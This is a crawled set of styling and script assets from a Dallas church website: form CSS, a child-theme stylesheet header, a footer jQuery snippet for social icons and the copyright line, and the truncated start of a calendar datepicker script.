.formcraft-css .fc-form .form-element.is-required-true .field-cover>span>span:first-child>span{position:relative}html .formcraft-css .fc-form .form-element.is-required-true .field-cover>span>span:first-child>span::after{content:'*';position:absolute;color:red;top:-3px;right:-6px}html .formcraft-css .fc-form .field-cover{letter-spacing:-4px}html .formcraft-css .fc-form .field-cover .tooltip{position:absolute;border:0!important;padding:0 5px!important}html .formcraft-css .fc-form .field-cover.textarea-cover .tooltip{top:0!important;position:absolute}html .formcraft-css .fc-form .field-cover.slider-cover .tooltip{top:-2px!important;padding:0 5px}html .formcraft-css .fc-form .field-cover.slider-cover .tooltip-arrow{top:20px!important}html .formcraft-css .fc-form .field-cover>div{position:relative}html .formcraft-css .fc-form .field-cover>span,html .formcraft-css .fc-form .field-cover>div{letter-spacing:0;display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box}html .formcraft-css .fc-form .field-cover>span{width:30%;text-align:right;padding-right:9px;vertical-align:top;display:inline-block;position:relative;font-weight:600}html .formcraft-css .fc-form .field-cover>span>span{display:block;width:100%;line-height:1.45em}html .formcraft-css .fc-form .field-cover>span span.sub-label{font-weight:normal;position:relative;font-style:italic;font-size:.9em;margin-top:-1px;opacity:.8}html .formcraft-css .fc-form .field-cover .sub-label-false{top:.7em}html .formcraft-css .fc-form .field-cover .sub-label-false span.sub-label{display:none}html .formcraft-css .fc-form .field-cover>div{width:70%;display:inline-block;text-align:left}html .formcraft-css .fc-form .field-cover>div input[type="text"],html .formcraft-css .fc-form .field-cover>div input[type="email"],html .formcraft-css .fc-form .field-cover>div input[type="password"],html .formcraft-css .fc-form .field-cover>div input[type="tel"],html .formcraft-css .fc-form .field-cover>div textarea,html .formcraft-css .fc-form .field-cover>div select{width:100%;margin:0}html .formcraft-css .fc-form .field-cover>div.full{width:auto;display:block}html .formcraft-css .fc-form .field-cover>div.full hr{margin:0 -1.5em;border-top:0;opacity:.4;border-bottom:1px solid #e5e5e5}html .formcraft-css .fc-form .final-success{letter-spacing:0;display:block;text-align:center;padding:40px 30px 35px 30px;font-size:1.2em;line-height:normal;z-index:999;display:none;color:#1daa1d}html .formcraft-css .fc-form .final-success .icon-ok-circle{display:block;-webkit-animation:successIn .8s;animation:successIn .8s;color:inherit;font-size:1.6em;margin-bottom:.3em}html .formcraft-css .fc-form .final-success .icon-ok-circle::before{opacity:.8}html .formcraft-css .fc-form .final-success span{display:block;-webkit-animation:successIn .8s;animation:successIn .8s;color:inherit}html .formcraft-css .fc-form.submitted .form-element{transition:transform .8s,opacity .8s;-webkit-transition:-webkit-transform .8s,opacity .8s;opacity:0;transform:translate3d(0,-500px,0);-webkit-transform:translate3d(0,-500px,0)}html .formcraft-css .fc-form.submitted{overflow:hidden;min-height:130px}html .formcraft-css .fc-form .form-element-type-slider{z-index:103}html .formcraft-css .fc-form .form-element{position:relative;display:inline-block;letter-spacing:0;vertical-align:top;opacity:1;border-radius:2px;z-index:101;border:0;float:none!important;overflow:visible}html .formcraft-css .fc-form .form-element.error-field .error{display:block;white-space:nowrap}html .formcraft-css .fc-form .form-element.error-field .form-element-html .checkbox-cover>div,html .formcraft-css .fc-form .form-element.error-field .form-element-html .star-cover>div,html .formcraft-css .fc-form .form-element.error-field .form-element-html .matrix-cover>div,html .formcraft-css .fc-form .form-element.error-field .form-element-html .fileupload-cover>div{border-color:red;padding-left:8px}html .formcraft-css .fc-form .form-element.error-field .star-cover>div,html .formcraft-css .fc-form .form-element.error-field .matrix-cover>div{padding-left:0}html .formcraft-css .fc-form .form-element.error-field .checkbox-cover.images-true>div{padding-left:0}html .formcraft-css .fc-form .form-element.error-field .slider-cover>div{border:1px solid red;border-radius:3px}html .formcraft-css .fc-form .form-element.error-field input[type='text'],html .formcraft-css .fc-form .form-element.error-field input[type='password'],html .formcraft-css .fc-form .form-element.error-field input[type='tel'],html .formcraft-css .fc-form .form-element.error-field textarea,html .formcraft-css .fc-form .form-element.error-field select{border-color:red}html .formcraft-css .fc-form .form-element input[type="text"],html .formcraft-css .fc-form .form-element input[type="password"],html .formcraft-css .fc-form .form-element input[type="color"],html .formcraft-css .fc-form .form-element input[type="date"],html .formcraft-css .fc-form .form-element input[type="datetime"],html .formcraft-css .fc-form .form-element input[type="datetime-local"],html .formcraft-css .fc-form .form-element input[type="email"],html .formcraft-css .fc-form .form-element input[type="month"],html .formcraft-css .fc-form .form-element input[type="number"],html .formcraft-css .fc-form .form-element input[type="search"],html .formcraft-css .fc-form .form-element input[type="tel"],html .formcraft-css .fc-form .form-element input[type="tel"],html .formcraft-css .fc-form .form-element input[type="time"],html .formcraft-css .fc-form .form-element input[type="url"],html .formcraft-css .fc-form .form-element input[type="week"],html .formcraft-css .fc-form .form-element select,html .formcraft-css .fc-form .form-element textarea{line-height:1.4em;background-color:#fafafa;font-family:inherit;height:auto;box-shadow:none;-webkit-box-shadow:none;-webkit-appearance:none}html .formcraft-css .fc-form .form-element input[type="text"]{background-image:none!important}html .formcraft-css .fc-form .form-element .error{display:none;position:absolute;top:-4px;z-index:103;font-size:.85em;line-height:8px;margin:0;padding:0;border:0;margin-top:0;background:white;right:30px;color:red;-webkit-animation:fadeInRight .3s ease-out;animation:fadeInRight .3s ease-out}html .formcraft-css .fc-form .form-element .form-element-html{padding:1.5em 1.5em;padding-left:0;padding-top:0}html .formcraft-css .fc-form .form-element .field-cover{position:relative}html .formcraft-css .fc-form .form-element.index-true{z-index:103!important}html .formcraft-css .fc-form .form-element.form-element-type-customText .form-element-html{position:static}html .formcraft-css .fc-form .form-element .field-cover.heading-cover .bold-true{font-weight:bold}html .formcraft-css .fc-form .form-element .field-cover.heading-cover>div{line-height:normal;width:100%}html .formcraft-css .fc-form .form-element .field-cover.heading-cover{white-space:pre-wrap;position:relative;margin:0 -1.5em;padding:.75em 1.5em;padding-bottom:1.5em;line-height:1.5em;margin-bottom:-1.5em}html .formcraft-css .fc-form .form-element .field-cover.customText-cover{white-space:pre-wrap;position:relative;margin:0 -1.5em;padding:.75em 1.5em;line-height:1.5em;margin-bottom:-1.5em}html .formcraft-css .fc-form .form-element .field-cover.customText-cover ul{list-style:inherit;margin-left:1.8em}html .formcraft-css .fc-form .form-element .field-cover.customText-cover img{max-width:none}html .formcraft-css .fc-form .form-element .field-cover.customText-cover iframe{max-width:100%}html .formcraft-css .fc-form .form-element .field-cover.customText-cover.absolute-true{position:absolute;margin:0;margin-left:-1.5em;margin-right:-1.5em;padding-top:0;padding-bottom:0}html .formcraft-css .fc-form .form-element .field-cover.customText-cover.absolute-true img{max-width:none}html .formcraft-css .fc-form .form-element .field-cover.customText-cover h2,html .formcraft-css .fc-form .form-element .field-cover.customText-cover h1,html .formcraft-css .fc-form .form-element .field-cover.customText-cover h3,html .formcraft-css .fc-form .form-element .field-cover.customText-cover h4{display:block;letter-spacing:0;line-height:1.6em}html .formcraft-css .fc-form .form-element .field-cover.customText-cover p{margin:.3em 0;width:100%!important;display:block;font-size:1em}html .formcraft-css .fc-form .form-element .field-cover.customText-cover a{text-decoration:none}html .formcraft-css .fc-form .form-element .textarea-cover .count-,html .formcraft-css .fc-form .form-element .textarea-cover .count-false{display:none}html .formcraft-css .fc-form .form-element .textarea-cover .count-true{display:block;text-align:right;font-size:.87em;padding:1px 0;letter-spacing:.4px}html .formcraft-css .fc-form .form-element .textarea-cover textarea{resize:none;display:block;min-height:0}html .formcraft-css .fc-form .form-element .field-cover [class^="icon-"]{position:absolute;right:0;top:0;cursor:text;line-height:1.4em;font-size:1.05em;margin:9px 12px 7px 12px;color:inherit}html .formcraft-css .fc-form .form-element .field-cover [class^="icon-"]::before{line-height:1.4em}html .formcraft-css .fc-form .form-element .field-cover [class^="icon-"].icon-clock-1{font-size:1.1em;right:-1px}html .formcraft-css .fc-form .form-element .emails-cover input{background-repeat:no-repeat;background-position:100% 50%;background-size:30px;background-image:url(../images/email-icon.png)}html .formcraft-css .fc-form .form-element .datepicker-cover input{background-repeat:no-repeat;background-position:100% 50%;background-size:30px}html .formcraft-css .fc-form .form-element .submit-response{display:block;text-align:center}html .formcraft-css .fc-form .form-element .submit-response>span{padding-top:15px;display:inline-block}html .formcraft-css .fc-form .form-element .submit-response>span.has-error{color:#f11010}html .formcraft-css .fc-form .form-element .submit-response>span a{padding:0;margin:0;display:inline}html .formcraft-css .fc-form .form-element .required_field{opacity:0}html .formcraft-css .fc-form .form-element .submit-cover{float:none!important;margin:0}html .formcraft-css .fc-form .form-element .submit-cover.enabled{opacity:1}html .formcraft-css .fc-form .form-element .submit-cover.enabled .text{display:block}html .formcraft-css .fc-form .form-element .submit-cover.align-right{text-align:right}html .formcraft-css .fc-form .form-element .submit-cover.align-left{text-align:left}html .formcraft-css .fc-form .form-element .submit-cover.align-center{text-align:center}html .formcraft-css .fc-form .form-element .submit-cover.align-right .submit-button{margin-right:0}html .formcraft-css .fc-form .form-element .submit-cover.align-left .submit-button{margin-left:0}html .formcraft-css .fc-form .form-element .submit-cover.align-center .submit-button{margin-left:auto;margin-right:auto}html .formcraft-css .fc-form .form-element .submit-cover .loading-icon{height:22px;font-size:22px;text-align:center;margin:0;line-height:.95em}html .formcraft-css .fc-form .form-element .submit-cover .spin-cover{display:none;text-align:center;left:0;right:0;-webkit-animation:bounceInBig .4s ease-out;animation:bounceInBig .4s ease-out}html .formcraft-css .fc-form .form-element .submit-cover .loading-icon:before{left:0;line-height:1em}html .formcraft-css .fc-form .form-element .submit-cover.disabled .submit-button:hover{box-shadow:none}html .formcraft-css .fc-form .form-element .submit-cover.disabled .submit-button{opacity:.75;border-radius:100px}html .formcraft-css .fc-form .form-element .submit-cover.disabled .spin-cover{display:block}html .formcraft-css .fc-form .form-element .submit-cover.disabled .spin-cover{display:block;position:absolute;top:50%;margin-top:-11px}html .formcraft-css .fc-form .form-element .submit-cover.disabled .icon-spin5{display:block;margin:0;bottom:auto;line-height:normal}html .formcraft-css .fc-form .form-element .submit-cover.disabled .text{opacity:0}html .formcraft-css .fc-form .form-element .submit-cover.animate-false .submit-button{width:auto!important;border-radius:2px!important}html .formcraft-css .fc-form .form-element .submit-cover .submit-button{box-shadow:none;height:auto;font-size:1em;line-height:1.5em;position:relative;text-transform:none;margin:0 auto;padding:9px 18px 9px 18px;border:0;border-radius:2px;width:auto;cursor:pointer;font-weight:600;font-family:inherit;letter-spacing:0;white-space:nowrap;transition:width .3s,padding .5s;-webkit-transition:width .3s,padding .5s}html .formcraft-css .fc-form .form-element .submit-cover .submit-button:hover{box-shadow:0 0 100px rgba(50,50,50,0.08) inset}html .formcraft-css .fc-form .form-element .checkbox-cover input[type="checkbox"]{border-radius:2px}html .formcraft-css .fc-form .form-element .checkbox-cover input[type="checkbox"]::before{margin:2px 0 0 2px;font-size:9px}html .formcraft-css .fc-form .form-element .checkbox-cover.images-true>div label{text-align:center;vertical-align:bottom;opacity:.75;padding:3px 5px 3px 5px}html .formcraft-css .fc-form .form-element .checkbox-cover.images-true>div label:hover,html .formcraft-css .fc-form .form-element .checkbox-cover.images-true>div label.active{opacity:1}html .formcraft-css .fc-form .form-element .checkbox-cover.images-true>div label input{display:block;margin:0 auto .5em auto}html .formcraft-css .fc-form .form-element .checkbox-cover.images-true>div label img{display:block;margin:0 auto;margin-bottom:5px;max-width:94%}html .formcraft-css .fc-form .form-element .checkbox-cover.images-false>div label img{display:none}html .formcraft-css .fc-form .form-element .checkbox-cover>div{padding-bottom:4px;padding-top:5px;border-radius:2px;border:1px solid transparent;transition:padding .15s linear;-webkit-transition:padding .15s linear}html .formcraft-css .fc-form .form-element .checkbox-cover>div label{padding:.3em 10px .3em 0;display:inline-block;cursor:pointer;font-size:.9em}html .formcraft-css .fc-form .form-element .checkbox-cover>div label img{display:none}html .formcraft-css .fc-form .form-element .checkbox-cover>div label input{position:relative;top:1px}html .formcraft-css .fc-form .form-element .checkbox-cover>div label>span{vertical-align:top}html .formcraft-css .fc-form .form-element .checkbox-cover>div label a{color:#48e}html .formcraft-css .fc-form .form-element .checkbox-cover>div label a:hover{text-decoration:underline}html .formcraft-css .fc-form .form-element .submit-cover.wide-true.animate-false .submit-button{width:100%!important;border-radius:2px!important;padding-left:0;padding-right:0;text-align:center}html .formcraft-css .fc-form .form-element .submit-cover.wide-true .submit-button{width:100%}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover>div{border-radius:3px;margin-top:-8px;padding-top:8px;padding-bottom:8px;padding-right:8px;border:1px solid transparent;transition:padding .15s linear;-webkit-transition:padding .15s linear}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .button-file .icon-upload-cloud{font-size:46px;position:absolute;display:block;z-index:1;color:#fff;left:0;top:auto;opacity:.18;bottom:-20px;right:auto;margin:0}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .button-file{font-size:1em;padding:0 16px;padding-left:55px;height:36px;line-height:36px;overflow:hidden;text-transform:none;font-weight:bold;letter-spacing:0;padding-bottom:3px;box-shadow:none;border:0;border-radius:2px}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .button-file:hover{box-shadow:0 0 100px rgba(50,50,50,0.08) inset}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .button-file span{position:relative;z-index:1}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list{margin:10px 0;margin-bottom:0;padding:0}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li{display:block;letter-spacing:-4px;position:relative;display:none;list-style:none;border-radius:2px;margin-bottom:6px;box-shadow:0 1px 2px #aaa inset;background-color:#eee}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li:last-child{margin-bottom:0}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li div{transition:width .1s ease;-webkit-transition:width .1s ease;letter-spacing:0;height:31px;line-height:30px;white-space:nowrap;display:block;width:0;background-color:#22c222;border:1px solid #27a615;border-bottom-width:2px;border-radius:3px;color:white;font-size:.85em;padding:0 8px}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li .icon-ok,html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li .delete-file{letter-spacing:0;position:absolute;top:7px;font-weight:bold;right:3px;font-size:12px;color:#eee;cursor:pointer;-webkit-animation:bounceIn .3s;animation:bounceIn .3s}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li .delete-file.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block;font-size:16px;top:7px;right:5px;padding:0;color:#fff}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li .delete-file:hover{color:white}html .formcraft-css .fc-form .form-element .fileupload-cover.field-cover .files-list li .delete-file{font-size:21px;line-height:31px;right:0;padding:0 9px;font-weight:500;top:0}html .formcraft-css .fc-form .form-element .slider-cover>div{padding:15px 3px;border:1px solid transparent;top:5px}html .formcraft-css .fc-form .form-element .slider-cover.show-scale-true>div{padding-top:27px;top:-2px}html .formcraft-css .fc-form .form-element .slider-cover.show-scale-false .range-min,html .formcraft-css .fc-form .form-element .slider-cover.show-scale- .range-min,html .formcraft-css .fc-form .form-element .slider-cover.show-scale-false .range-max,html .formcraft-css .fc-form .form-element .slider-cover.show-scale- .range-max{display:none}html .formcraft-css .fc-form .form-element .slider-cover .range-min,html .formcraft-css .fc-form .form-element .slider-cover .range-max{position:absolute;top:4px;width:40px;text-align:center;color:inherit;font-weight:500;left:-7px;font-size:.75em}html .formcraft-css .fc-form .form-element .slider-cover .range-min::before,html .formcraft-css .fc-form .form-element .slider-cover .range-max::before{content:'';position:absolute;width:1px;height:7px;background-color:#ccc;left:50%;top:16px}html .formcraft-css .fc-form .form-element .slider-cover .range-max{right:-3px;left:auto}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-cover{display:block;width:98%;margin-left:1%;height:6px;position:relative;padding-right:18px;background-color:#e9e9e9;box-shadow:0 1px 1px #ccc inset;border-radius:3px}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-range{height:6px;position:relative;border-radius:3px 0 0 3px}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider{cursor:pointer;display:block;width:100%;height:18px;font-size:inherit;top:-6px;padding-top:6px;position:relative;z-index:101;border:0;background:0}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-range .ui-slider-handle-nos{top:-41px;left:50%;margin-left:-16px}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle-nos{-webkit-animation:tooltipTop .2s;animation:tooltipTop .2s;position:absolute;white-space:nowrap;display:none;top:-36px;border-radius:2px;background-color:white;height:26px;min-width:30px;line-height:26px;padding:0 6px;left:0;color:#777;text-align:center;font-size:.85em;font-weight:bold;box-shadow:0 0 2px rgba(0,0,0,0.5)}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle-nos:before{content:'';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #bbb;position:absolute;left:50%;margin-left:-5px;bottom:-5px;z-index:100}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle-nos:after{content:'';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #fff;position:absolute;left:50%;margin-left:-5px;bottom:-4px;z-index:101}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;cursor:pointer;outline:0;background:#fff;border:0;box-shadow:0 0 2px rgba(0,0,0,0.6);width:20px;height:20px;top:50%;margin-top:-10px;margin-left:-2px;display:block;border-radius:40px;position:absolute}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle::before,html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle::after{display:none;content:none}html .formcraft-css .fc-form .form-element .slider-cover .ui-slider-handle:hover{box-shadow:0 0 2px rgba(0,0,0,0.7)}html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover{border-radius:2px;overflow:hidden;display:block;font-size:1.1em;position:relative;background-color:#fafafa;border:1px solid #ddd;border-top-color:#bababa;border-left-color:#bfbfbf;background-repeat:no-repeat;background-position:100% 50%;background-size:30px}html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover select,html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover select:first-child,html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover input.meridian-picker{padding:9px 10px 7px 4.5%}html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover input.meridian-picker{text-transform:uppercase;letter-spacing:.6px}html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover:after{content:'';position:absolute;line-height:35px;top:50%;margin-top:-17px;left:67px}html .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover.hide-meridian-true input.meridian-picker{display:none!important}html .formcraft-css .fc-form .form-element .timepicker-cover select,html .formcraft-css .fc-form .form-element .timepicker-cover input.meridian-picker{vertical-align:middle;display:inline-block!important;margin:0!important;border:0!important;cursor:pointer;text-align:left;box-shadow:none;border-radius:0;min-width:35px;width:30%;max-width:56px;border:0;background:0}html .formcraft-css .fc-form .form-element .timepicker-cover select:first-child{padding-left:13px}html .formcraft-css .fc-form .form-element .timepicker-cover select:focus,html .formcraft-css .fc-form .form-element .timepicker-cover input:hover{border:0}html .formcraft-css .fc-form .form-element .timepicker-cover select:hover,html .formcraft-css .fc-form .form-element .timepicker-cover input:hover{background-color:#eee}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover{letter-spacing:-4px}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover .thumbs-up,html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover .thumbs-down{font-size:3.5em}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label{transition:transform .1s;-webkit-transition:-webkit-transform .1s;transform:translate3d(0,0,0) scale(0.9);-webkit-transform:translate3d(0,0,0) scale(0.9);display:inline-block;cursor:pointer;letter-spacing:0;padding:7px 0}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label [class^="icon-"]{position:static;cursor:pointer;margin:0;padding:0}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label.active{transform:translate3d(0,0,0) scale(1.1);-webkit-transform:translate3d(0,0,0) scale(1.1)}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover .thumbs-up{display:none}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover .tooltip{-webkit-animation:none;animation:none;margin-top:-10px;font-family:inherit;width:auto;border:0}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover .tooltip .tooltip-inner{max-width:120px;min-width:60px;height:auto;font-family:inherit;font-size:12px;font-weight:500;padding-bottom:6px;text-align:center;box-shadow:0 0 2px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.5)}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label.active,html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label:hover{color:red}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label.odd.active,html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label.odd:hover{color:green}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label.odd .thumbs-up{display:block}html .formcraft-css .fc-form .form-element .thumb-cover .thumb-label-cover label.odd .thumbs-down{display:none}html .formcraft-css .fc-form .form-element .star-cover>div{border-radius:2px;border:1px solid transparent;transition:padding .15s linear;-webkit-transition:padding .15s linear}html .formcraft-css .fc-form .form-element .star-cover .star-label-cover .tooltip{-webkit-animation:none;animation:none;margin-top:-5px;font-family:inherit;width:auto;border:0}html .formcraft-css .fc-form .form-element .star-cover .star-label-cover .tooltip .tooltip-arrow{height:0}html .formcraft-css .fc-form .form-element .star-cover .star-label-cover .tooltip .tooltip-inner{max-width:120px;min-width:60px;height:auto;font-family:inherit;font-size:12px;font-weight:500;padding-bottom:6px;text-align:center;box-shadow:0 0 2px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.5)}html .formcraft-css .fc-form .form-element .star-cover .star-label-cover>div{display:inline-block;min-height:40px}html .formcraft-css .fc-form .form-element .star-cover label{font-size:2em;cursor:pointer;display:inline-block;padding:0;opacity:1;min-width:40px}html .formcraft-css .fc-form .form-element .star-cover label>div{display:block;background-image:url('../images/star.png');width:40px;margin:0 auto;height:40px;background-repeat:no-repeat;background-position:0 0;background-size:120px;transition:transform .2s;-webkit-transition:-webkit-transform .2s;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1)}html .formcraft-css .fc-form .form-element .star-cover label .star{display:none}html .formcraft-css .fc-form .form-element .star-cover label .star-empty{display:block;transition:transform .3s;-webkit-transition:-webkit-transform .3s;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1)}html .formcraft-css .fc-form .form-element .star-cover>div>div label.fake-empty>div{background-position:0 0}html .formcraft-css .fc-form .form-element .star-cover label.fake-hover>div{background-position:-40px 0}html .formcraft-css .fc-form .form-element .star-cover label.fake-click>div,html .formcraft-css .fc-form .form-element .star-cover label.fake-click:hover>div,html .formcraft-css .fc-form .form-element .star-cover label.active>div{background-position:-80px 0}html .formcraft-css .fc-form .form-element .star-cover label:hover>div{opacity:1;background-position:-40px 0;transform:translate3d(0,0,0) scale(1.1);-webkit-transform:translate3d(0,0,0) scale(1.1)}html .formcraft-css .fc-form .form-element .star-cover label input[type='radio']{position:absolute;left:-999em}html .formcraft-css .fc-form .form-element .matrix-cover>div{border-radius:2px;border:1px solid transparent}html .formcraft-css .fc-form .form-element .matrix-cover table{width:100%;font-size:1em;color:inherit;border:0}html .formcraft-css .fc-form .form-element .matrix-cover table td{padding:0;border:0}html .formcraft-css .fc-form .form-element .matrix-cover table th{padding:7px 6px 7px 6px;text-align:center;border:0}html .formcraft-css .fc-form .form-element .matrix-cover table td label{display:block;text-align:center;cursor:pointer}html .formcraft-css .fc-form .form-element .matrix-cover table td label input{margin-right:0;margin:.9em 0}html .formcraft-css .fc-form .form-element .matrix-cover table tr td:first-child{text-align:left;padding:9px 6px 9px 10px}html .formcraft-css .fc-form .form-element .matrix-cover table tr:nth-child(odd) td{background-color:rgba(0,0,0,0.045)}html .formcraft-css .fc-form .form-element .matrix-cover table tr:nth-child(even) td{background-color:rgba(0,0,0,0)}html .formcraft-css .fc-form .form-element .matrix-cover table tr:nth-child(odd) td label:hover{background-color:rgba(0,0,0,0.055)}html .formcraft-css .fc-form .form-element .matrix-cover table tr:nth-child(even) td label:hover{background-color:rgba(0,0,0,0.02)}html .formcraft-css .fc-form .form-element .matrix-cover table thead th{text-align:center}html .form-live .fc-form.fc-temp-class .form-element.default-true{display:none}html .form-live .form-element.state-shown.even{display:inline-block;transform-origin:50% 0;-webkit-transform-origin:50% 0;-webkit-animation:fieldShowEven .35s ease-out;animation:fieldShowEven .35s ease-out}html .form-live .form-element.state-shown.odd{display:inline-block;transform-origin:50% 0;-webkit-transform-origin:50% 0;-webkit-animation:fieldShowOdd .35s ease-out;animation:fieldShowOdd .35s ease-out}html .form-live .form-element.state-hidden.even{transform-origin:50% 0;-webkit-transform-origin:50% 0;-webkit-animation:fieldHideEven .5s ease-out;animation:fieldHideEven .5s ease-out}html .form-live .form-element.state-hidden.odd{transform-origin:50% 0;-webkit-transform-origin:50% 0;-webkit-animation:fieldHideOdd .5s ease-out;animation:fieldHideOdd .5s ease-out}.form-live .form-cover{-webkit-perspective:750px;perspective:750px}.form-live .form-spinner{margin-top:50px}.form-live .form-spinner>div{background-color:#999;width:15px;margin:0 1px;height:15px}.form-live .fc-form.shake{-webkit-animation:shake .5s linear;animation:shake .5s linear}.form-live .fc-form .options-panel,.form-live .fc-form .form-options{display:none}@media(max-width:480px){html body .formcraft-css .fc-sticky{right:3%;max-width:94%}html body .formcraft-css.image_button_cover.placement-bottom-right a{right:3%}html body .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover select,html body .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover select:first-child,html body .formcraft-css .fc-form .form-element .timepicker-cover .time-fields-cover input.meridian-picker,html body .formcraft-css .fc-form.label-floating .form-element .form-element-html .timepicker-cover input[type="text"].meridian-picker{padding-right:0}html body .fc-form-modal .fc_modal-dialog{max-width:94%;padding-top:0;padding-bottom:0}html body .fc-form .form-element{width:100%!important}html body .fc-form-modal{padding-top:3%;padding-bottom:3%}}

--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2
body_size: -92
content:
/*--------------------------------------------------------------------------------- Theme Name:   CSLDallas Divi Child Theme Theme URI:    https://csldallas.org Description:   Author:       Hooked On Code Author URI:   https://hookedoncode.com Template:     Divi Version:      1.0.0 License:      GNU General Public License v2 or later License URI:  http://www.gnu.org/licenses/gpl-2.0.html------------------------------ ADDITIONAL CSS HERE ------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490
body_size: 129
content:
jQuery(function($){$('.et-social-icons:not(:has(.et-social-youtube))').append('<li class="et-social-icon et-social-youtube"><a href="https://www.youtube.com/user/csldallas" class="icon" alt="YouTube" aria-label="YouTube"><span>YouTube</span></a></li>&nbsp;');});jQuery(function($){$('.et-social-icon a, .et-extra-social-icon a').attr('target','_blank');});jQuery(function($){$('#footer-info').html("&copy; <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script> Center for Spiritual Living Dallas | <a style=\"font-weight:normal;\" href=\"https:\/\/hookedoncode.com\/\" target=\"_blank\" alt=\"Best Website Agency in Dallas for Church Website Design\">Website Design by Hooked On Code<\/a> | OPTIMIZED FOR SPEED BY <a href=\"https:\/\/w3speedup.com\/\" target=\"_blank\">W3SPEEDUP<\/a>\r\n");});

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0
body_size: 3661
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.datepickerPro={},function($,obj){"use strict";var $document=$(document);obj.selectors={datepickerDays:".datepicker-days",datepickerDaysRow:".datepicker-days tbody tr",datepickerDay:".day",datepickerDayNotDisabled:".day:not(.disabled)",activeClass:".active",disabledClass:".disabled",focusedClass:".focused",hoveredClass:".hovered",currentClass:".current"},obj.toggleHoverClass=function(event){event.data.row.toggleClass(obj.selectors.hoveredClass.className())},obj.handleDisabledDayClick=function(event){event.data.row.find(obj.selectors.datepickerDayNotDisabled).click()},obj.bindRowEvents=function(event){var $datepickerDays=event.data.container.find(obj.selectors.datepickerDays);event.data.container.find(obj.selectors.datepickerDaysRow).each((function(index,row){var $row=$(row);$row.off("mouseenter mouseleave",obj.toggleHoverClass).on("mouseenter mouseleave",{row:$row},obj.toggleHoverClass).find(obj.selectors.datepickerDay).each((function(index,day){var 